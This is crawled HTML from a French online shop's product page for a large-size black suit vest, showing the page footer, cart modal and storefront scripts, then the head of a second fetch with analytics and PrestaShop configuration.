            <a href="/index.php?fc=module&module=sf_avis&controller=AllReviews" class="btn btn-primary ml-auto mr-auto mt-3 mb-5">
                Lire tous les avis
            </a>
        </div>
    </div>    
    <div class="reviews-separator"></div>
</section>

    
        
    <div class="modal-sizes modal slide-right" id="modal-sizes" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-right modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="h3">Guide des tailles</div>   
                <button class="close" type="button" data-dismiss="modal" aria-label="Fermer">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="sizes-content" data-simplebar data-simplebar-auto-hide="false"></div>
        </div>
    </div>
</div>  </section>

                    
                  </div>
                
                
                
              </div>
            </div>
            
                            
      
      </section>

      
         
 
  <div class="footer-breadcrumb">
    <div class="container">
      <div class="row">
          <div class="col-md-12">
                 <nav aria-label="breadcrumb">
    <ol class="breadcrumb  flex-lg-nowrap justify-content-start">
                        <li class="breadcrumb-item">
            <a href="https://www.size-factory.com/">
                              size-factory
                          </a>
          </li>
                                <li class="breadcrumb-item">
            <a href="https://www.size-factory.com/1552-costume-homme-grande-taille">
                              <span class="text-nowrap">Costume grande taille</span>
                          </a>
          </li>
                                <li class="breadcrumb-item">
            <a href="https://www.size-factory.com/1740-gilets-de-costumes-grande-taille">
                              <span class="text-nowrap">Gilets de costumes</span>
                          </a>
          </li>
                                <li class="breadcrumb-item">
            <a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-870-le-gilet-noir-seul-grande-taille-jusqu-au-76.html#/taille-64/coupe-comfort/couleur-gris/longueur-regular">
                              <span class="text-nowrap">Gilet grande taille noir</span>
                          </a>
          </li>
                  </ol>
  </nav>
          </div>
      </div>
    </div>   
  </div>

<div class="footer-before">
  
  
 <div data-prettyblocks-zone="footerBefore" class="footerBefore">
     <div style="background: "  data-block data-instance-id="664dd5354a2e0" data-id-prettyblocks="10">
                                              

<section class="section-reassurance">
  <div class="container">
    <div class="row">
              <div class="col-6 col-md-3">
          <div class="reassurance-element">
                          <img src="https://www.size-factory.com/modules/classicblocks/views/images/reassurance-camion.svg" alt="LIVRAISON OFFERTE DÈS 80€" loading="lazy" title="LIVRAISON OFFERTE DÈS 80€" width="70" height="60">
                        <span class="title">LIVRAISON OFFERTE DÈS 80€</span>
                      </div>
        </div>
              <div class="col-6 col-md-3">
          <div class="reassurance-element">
                          <img src="https://www.size-factory.com/modules/classicblocks/views/images/reassurance-30.svg" alt="RETOUR &amp;amp; ÉCHANGE GRATUIT 30 JOURS" loading="lazy" title="RETOUR &amp;amp; ÉCHANGE GRATUIT 30 JOURS" width="70" height="60">
                        <span class="title">RETOUR &amp; ÉCHANGE GRATUIT 30 JOURS</span>
                      </div>
        </div>
              <div class="col-6 col-md-3">
          <div class="reassurance-element">
                          <img src="https://www.size-factory.com/modules/classicblocks/views/images/reassurance-clientservice.svg" alt="SERVICE CLIENT 01.46.70.15.15" loading="lazy" title="SERVICE CLIENT 01.46.70.15.15" width="70" height="60">
                        <span class="title">SERVICE CLIENT 01.46.70.15.15</span>
                        <span class="description"><p>Du lundi au vendredi de 9h00 à 18h00</p></span>
                      </div>
        </div>
              <div class="col-6 col-md-3">
          <div class="reassurance-element">
                          <img src="https://www.size-factory.com/modules/classicblocks/views/images/reassurance-paymentsecure.svg" alt="PAIEMENT SÉCURISÉ" loading="lazy" title="PAIEMENT SÉCURISÉ" width="70" height="60">
                        <span class="title">PAIEMENT SÉCURISÉ</span>
                      </div>
        </div>
          </div>
  </div>
</section>          </div>
    <div style="background: "  data-block data-instance-id="68e4dc8163e5b" data-id-prettyblocks="73971">
                                              
  
    
<section class="section-newsletter">
    <div class="container">
    <div class="row">
              <div class="col-12 bloc-newsletter">
                <div class="details">
            <div class="h3">INSCRIVEZ-VOUS À LA NEWSLETTER</div>
            <p><p>Restons en contact ! Inscrivez-vous à notre newsletter pour être au courant de toute l'actualité Size-Factory.</p></p>       
            <div class="block-newsletter widget pb-2 mb-4">
  <form action="https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html#footer" method="post">
    <input type="hidden" name="action" value="0">
    <div class="input-group flex-nowrap">
      <input class="form-control prepended-form-control" type="email" name="email" value="" placeholder="Votre e-mail">
      <div class="input-group-append">
        <button class="btn btn-primary" type="submit" name="submitNewsletter">ok</button>
      </div>
    </div>
                  
      </form>
</div>
    
          </div>
        </div>
    </div>
  </div>
</section>          </div>
    </div>
<div class="d-none blocks text-center w-100 p-5" data-zone-name="footerBefore"  ></div>



</div>

<footer id="footer" class="footer">
      <div class="container">
      <div class="row">
        <div class="col-md-12">
            <div class="row">
	  <div class="col-sm-6 col-md-3">
        <div class="widget widget-links pb-2 mb-4">
          <p class=" h3">Service client</p>
          <ul class="widget-list">
              <li class="widget-list-item">
                <span class="widget-list-link"><a class="widget-list-link" href="https://www.size-factory.com/contactez-nous">Contactez-nous !</span>
              </li>
              <li class="widget-list-item">
                <span class="widget-list-link"><a class="widget-list-link" href="tel:0146701515">01.46.70.15.15</a></span>
              </li>
              <li class="widget-list-item">
                <span class="widget-list-link">Du lundi au vendredi de 9h à 18h</span>
              </li>
          </ul><br />
          <!-- DÉBUT du code d'affichage du badge Google Avis clients -->
		<script src="https://apis.google.com/js/platform.js" async defer></script>            
		<g:ratingbadge merchant_id=10059501></g:ratingbadge>
        </div>
      </div>
          <div class="col-sm-6 col-md-3">
        <div class="widget widget-links pb-2 mb-4">
          <p class=" h3">Notre société</p>
          <ul class="widget-list">
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/1-livraison-gratuite-et-livraison-express" >Livraison</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/2-mentions-legales-size-factory" >Mentions légales</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/3-conditions-generales-de-ventes-size-factory" >CGV</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/5-paiement-securise-sur-size-factory" >Paiement sécurisé</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="https://www.size-factory.com/magasin-grande-taille-homme" >Nos magasins</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="https://www.instagram.com/sizefactory_officiel/" target="_blank">Suivez-nous</a>
              </li>
                      </ul>
        </div>
      </div>
          <div class="col-sm-6 col-md-3">
        <div class="widget widget-links pb-2 mb-4">
          <p class=" h3">L&#039;expertise et les services</p>
          <ul class="widget-list">
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/40-nos-idees-de-look" >Idées de look</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/131-la-carte-cadeau-size-factory" >Carte cadeau</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/35-size-factory-english" >Our Parisian stores</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/141-size-factory-arabic" >محلاتنا بباريس</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/le-journal/" >Le journal</a>
              </li>
                          <li class="widget-list-item">
                <a class="widget-list-link" href="/content/4-size-factory-specialiste-des-vetements-grande-taille-pour-l-homme" >Qui sommes-nous ?</a>
              </li>
                      </ul>
        </div>
      </div>
        <div class="col-sm-6 col-md-3">
  <div class="widget widget-links pb-2 mb-4">
    <p class="h3">
      <a class="text-reset" href="https://www.size-factory.com/mon-compte" rel="nofollow">Votre compte</a>
    </p>
    <ul class="widget-list">
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/identite" rel="nofollow">Informations personnelles</a>
        </li>
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/details-de-la-commande" rel="nofollow">Retours produit</a>
        </li>
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/historique-des-commandes" rel="nofollow">Commandes</a>
        </li>
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/avoirs" rel="nofollow">Avoirs</a>
        </li>
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/adresses" rel="nofollow">Adresses</a>
        </li>
              <li class="widget-list-item">
          <a class="widget-list-link" href="https://www.size-factory.com/index.php?controller=discount" rel="nofollow">Bons de réduction</a>
        </li>
            
    </ul>
  </div>
</div>

  </div>

 <div data-prettyblocks-zone="displayFooter" class="displayFooter">
     <div style="background: "  data-block data-instance-id="69454f6bc505c" data-id-prettyblocks="74219">
                                              
<style>
  .section-reseaux-sociaux- .reseaux-title {
    background-color: #ffffff;
    color: #00263B;
    font-size: 20px;
    font-weight: 800;
    padding: 10px;
    margin: 10px 0;
    text-align: center;
  }

  .section-reseaux-sociaux- .reseaux-container {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }

  .section-reseaux-sociaux- .reseau-link {
    display: inline-block;
    transition: transform 0.3s ease, opacity 0.3s ease;
  }

  .section-reseaux-sociaux- .reseau-link:hover {
    transform: scale(1.1);
    opacity: 0.8;
  }

  .section-reseaux-sociaux- .reseau-link img {
    width: 40px;
    height: 40px;
    object-fit: contain;
    display: block;
  }

  @media (max-width: 768px) {
    .section-reseaux-sociaux- .reseaux-title {
      font-size: 18px;
      padding: 0px;
      margin: 0 0 20px 0;
    }

    .section-reseaux-sociaux- .reseaux-container {
      gap: 10px;
    }
  }
</style>

<section class="section-reseaux-sociaux section-reseaux-sociaux-">
  <div class="container">
    <div class="row">
              <div class="col-12">
          <div class="reseaux-title">SUIVEZ-NOUS</div>
        </div>
            
      <div class="col-12">
        <div class="reseaux-container">
                      <a href="https://www.facebook.com/sizefactory" 
               class="reseau-link" 
               target="_blank" 
               rel="noopener noreferrer"
               title="Facebook">
                              <img src="https://www.size-factory.com/modules/classicblocks/views/images/facebook-2-983c6d55ae6b.png" 
                     alt="Facebook" 
                     loading="lazy" 
                     title="Facebook">
                          </a>
                      <a href="https://www.instagram.com/sizefactory_officiel/" 
               class="reseau-link" 
               target="_blank" 
               rel="noopener noreferrer"
               title="Instagram">
                              <img src="https://www.size-factory.com/modules/classicblocks/views/images/instagram-2-9e10656f5579.png" 
                     alt="Instagram" 
                     loading="lazy" 
                     title="Instagram">
                          </a>
                      <a href="https://www.youtube.com/@Sizefactory-grande-taille" 
               class="reseau-link" 
               target="_blank" 
               rel="noopener noreferrer"
               title="Youtube">
                              <img src="https://www.size-factory.com/modules/classicblocks/views/images/youtube-1-b1da7611b83e.png" 
                     alt="Youtube" 
                     loading="lazy" 
                     title="Youtube">
                          </a>
                  </div>
      </div>
    </div>
  </div>
</section>
          </div>
    </div>
<div class="d-none blocks text-center w-100 p-5" data-zone-name="displayFooter"  ></div>



        </div>
      </div>
    </div>   
    </footer> 


<div class="footer-after"><style>
	/* Custom events */
			.dicustomforevents-flag-2-1 {
			background-color: #FFFFFF !important; color: #00263B !important;
		}
			.dicustomforevents-flag-31-1 {
			background-color: #BE0010 !important; color: #FDFDFD !important;
		}
			.dicustomforevents-flag-61-1 {
			background-color: #BE0010 !important; color: #FFFDFD !important;
		}
			.dicustomforevents-flag-71-1 {
			background-color: #BE0010 !important; color: #FFFDFD !important;
		}
			.dicustomforevents-flag-261-1 {
			background-color:  !important; color:  !important;
		}
			.dicustomforevents-flag-271-1 {
			background-color:  !important; color:  !important;
		}
			.dicustomforevents-flag-281-1 {
			background-color:  !important; color:  !important;
		}
			.dicustomforevents-flag-362-1 {
			background-color: #040404 !important; color: #F5E108 !important;
		}
			.dicustomforevents-flag-363-1 {
			background-color: #040404 !important; color: #F5E108 !important;
		}
			.dicustomforevents-flag-364-1 {
			background-color:  !important; color:  !important;
		}
			.dicustomforevents-flag-365-1 {
			background-color: #040404 !important; color: #F5E108 !important;
		}
			.dicustomforevents-flag-368-1 {
			background-color:  !important; color:  !important;
		}
			.dicustomforevents-flag-369-1 {
			background-color:  !important; color:  !important;
		}
	</style>
</div>

  <a class="btn-scroll-top" href="#header" data-scroll><span class="btn-scroll-top-tooltip text-muted font-size-sm mr-2"></span><i class="btn-scroll-top-icon czi-arrow-up">   </i></a>

<div class="blockminicart-modal modal-right-view modal slide-right" id="blockminicart-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-right modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-cart">
                <div class="modal-header">
                    <div class="h3">Mon panier</div>                
                    <a href="https://www.size-factory.com/panier?action=show" class="navbar-tool-icon-box">
                                                <i class="icon-cart"></i>
                    </a>
                    <button class="close" type="button" data-dismiss="modal" aria-label="Fermer">
                    <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body" >
                    <div class="shoppingcart" data-simplebar data-simplebar-auto-hide="false">
                        <div class="shoppingcart-details" >
                            <div class="js-detail-minicart">
                                                                <div class="d-block text-center mt-5">
                                    Il n'y a plus d'articles dans votre panier
                                </div>
                                                            </div>
                        </div>
                        <div class="shoppingcart-related">
                            
                        </div>
                    </div>                
                    <div class="shoppingcart-action">
                        <div class="d-flex justify-content-between align-items-baseline mb-3">
                            <span>Total (<span class="js-cart-summary-number">0</span>)</span>
                            <span class="js-cart-total">0,00 €</span>
                        </div>         
                        <a class="btn btn-primary btn-sm btn-block" href="https://www.size-factory.com/panier?action=show" rel="nofollow">Valider mon panier</a>
                         
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>      
    </main>

    
      <div class="toast-container toast-bottom-right"></div>
    

    
        <link rel="preload" href="https://www.size-factory.com/themes/cartzilla/assets/cache/bottom-47ded2787.js?year=2028" as="script">
  <script type="text/javascript" src="https://www.size-factory.com/themes/cartzilla/assets/cache/bottom-47ded2787.js?year=2028" ></script>
  <link rel="preload" href="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js?year=2028" as="script">
  <script type="text/javascript" src="https://assets.prestashop3.com/ext/checkout-sdk/frontoffice/4.X.X/sdk/ps_checkout-fo-sdk.js?year=2028" ></script>
  <link rel="preload" href="/modules/unifiedco/views/js/widget-commerce.min.js?year=2028" as="script">
  <script type="text/javascript" src="/modules/unifiedco/views/js/widget-commerce.min.js?year=2028" ></script>
  <link rel="preload" href="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/js/product.js?version=2.1.9&year=2028" as="script">
  <script type="text/javascript" src="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/js/product.js?version=2.1.9&year=2028" ></script>
  <link rel="preload" href="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/js/front.js?version=2.1.9&year=2028" as="script">
  <script type="text/javascript" src="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/js/front.js?version=2.1.9&year=2028" ></script>


    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
            // Default cart preview
            $('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
            // Default add to cart modal
            $('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
            		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}

document.addEventListener('DOMContentLoaded', function () {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>


    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html?page=1
body_size: 35586
content:

<!doctype html>
<html lang="fr">

  <head>
    
       
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html">

  <title>Alta Rocca Gilet grande taille noir - Size-factory</title>
  
  
    <script data-keepinline="true">
    var cdcGtmApi = '//www.size-factory.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Gilet grande taille noir","item_id":"29504-870","price":"129","price_tax_exc":"107.5","price_tax_inc":"129","item_brand":"Jean de Sey","item_category":"Costume grande taille","item_category2":"Gilets de costumes","item_variant":"COMFORT, Regular, 64, Gris","quantity":1,"google_business_vertical":"retail"}],"value":"129"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://metrics.size-factory.com/fppwgz0mxukl5g4.js?aw='+i.replace(/^GTM-/, '')+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-KT5GF87');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.size-factory.com/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
  
  <meta name="description" content="Gilet Alta Rocca grande taille noir : découvrez tous nos modèles de Gilets de costumes en magasin et sur le web. ✅ Livraison gratuite*.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html">
    
      
    

   
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "SIZE FACTORY",
   "url" : "https://www.size-factory.com/",
   "hasMerchantReturnPolicy": { 
    "@type": "MerchantReturnPolicy", 
    "applicableCountry": "FR", 
    "returnPolicyCountry": "FR", 
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow", 
    "merchantReturnDays": 30, 
    "returnMethod": "https://schema.org/ReturnByMail", 
    "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility", 
    "refundType": "https://schema.org/ExchangeRefund" 
  } 
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://www.size-factory.com/img/logo-1716302978.svg"
     }
    }
</script>

<script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "WebPage",
   "isPartOf": {
     "@type": "WebSite",
     "url":  "https://www.size-factory.com/",
     "name": "SIZE FACTORY"
   },
   "name": "Alta Rocca Gilet grande taille noir - Size-factory",
   "url":  "https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html?page=1"
 }
</script>


 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "BreadcrumbList",
     "itemListElement": [
                {
           "@type": "ListItem",
           "position": 1,
           "name": "Accueil",
           "item": "https://www.size-factory.com/"
         },                {
           "@type": "ListItem",
           "position": 2,
           "name": "Costume grande taille",
           "item": "https://www.size-factory.com/1552-costume-homme-grande-taille"
         },                {
           "@type": "ListItem",
           "position": 3,
           "name": "Gilets de costumes",
           "item": "https://www.size-factory.com/1740-gilets-de-costumes-grande-taille"
         },                {
           "@type": "ListItem",
           "position": 4,
           "name": "Gilet grande taille noir",
           "item": "https://www.size-factory.com/gilets-de-costumes-grande-taille/29504-870-le-gilet-noir-seul-grande-taille-jusqu-au-76.html#/taille-64/coupe-comfort/couleur-gris/longueur-regular"
         }            ]
   }
 </script>
  



  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.size-factory.com/img/favicon.ico?1716302978">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.size-factory.com/img/favicon.ico?1716302978">



     <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;amp;display=swap" rel="preload" as="style" onload="this.rel='stylesheet'">




      <link rel="preload" as="style" href="/modules/ps_checkout/views/css/payments.css?version=4.1.0">
    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=4.1.0" type="text/css" media="all">
      <link rel="preload" as="style" href="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/css/front.min.css?version=2.1.9">
    <link rel="stylesheet" href="https://www.size-factory.com/themes/cartzilla/modules/unifiedco/views/css/front.min.css?version=2.1.9" type="text/css" media="all">
      <link rel="preload" as="style" href="https://www.size-factory.com/themes/cartzilla/assets/cache/theme-c82fd0788.css">
    <link rel="stylesheet" href="https://www.size-factory.com/themes/cartzilla/assets/cache/theme-c82fd0788.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/www.size-factory.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var adtm_activeLink = {"id":1740,"type":"category"};
        var adtm_isToggleMode = false;
        var adtm_menuHamburgerSelector = "#menu-icon, .menu-icon";
        var adtm_stickyOnMobile = false;
        var ap5_cartPackProducts = [];
        var ap5_modalErrorClose = "Fermer";
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var applePayIdCart = null;
        var applePayMerchantSessionAjaxURL = "https:\/\/www.size-factory.com\/module\/payplug\/dispatcher";
        var applePayPaymentAjaxURL = "https:\/\/www.size-factory.com\/module\/payplug\/validation";
        var applePayPaymentRequestAjaxURL = "https:\/\/www.size-factory.com\/module\/payplug\/applepaypaymentrequest";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var cartHasPhysical = false;
        var cartHasVirtual = false;
        var is_sandbox_mode = false;
        var link_cart = "https:\/\/www.size-factory.com\/panier";
        var maxLimitError = "La limite maximale de vente de produits est";
        var minLimitError = "La limite minimale de vente de produits est";
        var module_name = "payplug";
        var multipleQuantityEnabled = 0;
        var path_productajax = "https:\/\/www.size-factory.com\/module\/wkmultipleunit\/productAjax";
        var payplug_ajax_url = "https:\/\/www.size-factory.com\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var payplug_transaction_error_message = "    <div class=\"payplugMsg_wrapper\">\n                                    <p  class=\"payplugMsg_error\" >La transaction n&#039;a pas pu aboutir, et votre carte n&#039;a pas \u00e9t\u00e9 d\u00e9bit\u00e9e.<\/p>\n                                        <button type=\"button\" class=\"payplugMsg_button\" name=\"card_deleted\">Ok<\/button>\n        \n            <\/div>\n";
        var pm_advancedpack = {"ajaxUrl":"https:\/\/www.size-factory.com\/module\/pm_advancedpack\/ajax","staticToken":"1e2ff15d046800cb5c1022edbdcaa3e4"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":9,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.size-factory.com\/gilets-de-costumes-grande-taille\/29504-le-gilet-noir-seul-grande-taille-jusqu-au-76.html","meta":{"title":"Alta Rocca Gilet grande taille noir - Size-factory","description":"Gilet Alta Rocca grande taille noir : d\u00e9couvrez tous nos mod\u00e8les de Gilets de costumes en magasin et sur le web. \u2705 Livraison gratuite*.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-default":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-29504":true,"product-Gilet grande taille noir":true,"product-id-category-1740":true,"product-id-manufacturer-131":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"SIZE 